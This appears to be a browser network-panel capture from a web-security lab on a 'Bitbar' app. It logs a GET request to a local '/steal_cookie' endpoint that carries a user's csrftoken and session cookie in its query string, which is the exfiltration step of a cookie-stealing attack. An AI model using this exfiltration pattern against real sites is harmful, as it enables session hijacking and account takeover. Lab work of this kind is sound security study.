 Headers Preview Response Initiator Timing Cookies
General
Request URL: http://localhost:3000/steal_cookie?cookie=csrftoken=WoQUuCxfOuRgqeQrLEXYGFNHSE4aBDE1dRHA3hBhuFcbwFU2KFgKNbOvHrn80Hn
K;%20_bitbar_session=BAh7B0kiD3Nlc3Npb25faWQGOgZFVEkiJWU0OTBkNTdkYjA4ZDAwMTFkMDQzZjQ2NjkxYzc3Zjg3BjsAVEkiCnRva2VuBjsARkkiG3k5dm
WFNCZ05uNThRaWprRXhqLUEGOwBG--fee3df2a1d21c84b613ca1106abf8fe3a3530b2d
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:3000
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html
Date: Tue, 25 May 2021 06:05:05 GMT
Server: WEBrick/1.4.2 (Ruby/2.5.8/2020-03-31)
Set-Cookie: _bitbar_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFVEkiJWU0OTBkNTdkYjA4ZDAwMTFkMDQzZjQ2NjkxYzc3Zjg3BjsAVEkiCnRva2VuBjsARkkiG
k5dmIyWFNCZ05uNThRaWprRXhqLUEGOwBGSSISc3RvbGVuX2Nvb2tpZQY7AEZJIkVjc3JmdG9rZW49V29RVXVDeGZPdVJncWVRckxFWFlHRk5IU0U0YUJERTFkUkhBM
CaHVGY2J3RlUyS0ZnS05iBjsAVA%3D%3D--a8675b960742687b8479f9628cfa979ec0613428; path=/
X-Content-Type-Options: nosniff